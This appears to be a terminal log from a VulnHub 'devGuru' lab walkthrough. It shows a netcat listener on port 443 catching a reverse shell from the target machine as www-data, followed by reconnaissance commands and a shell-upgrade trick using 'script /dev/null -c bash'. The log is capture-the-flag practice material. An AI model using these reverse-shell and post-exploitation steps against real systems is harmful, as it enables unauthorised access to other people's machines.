 ~/Documents/VulnHub/devGuru/192.168.153.160
(15:45:58)——> sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.153.152] from (UNKNOWN) [192.168.153.160] 39840
bash: cannot set terminal process group (1278): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devguru:/var/www/html$ whoami
whoami
www-data
www-data@devguru:/var/www/html$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:5e:34:c0 brd ff:ff:ff:ff:ff:ff
inet 192.168.153.160/24 brd 192.168.153.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe5e:34c0/64 scope link
valid_lft forever preferred_lft forever
www-data@devguru:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@devguru:/var/www/html$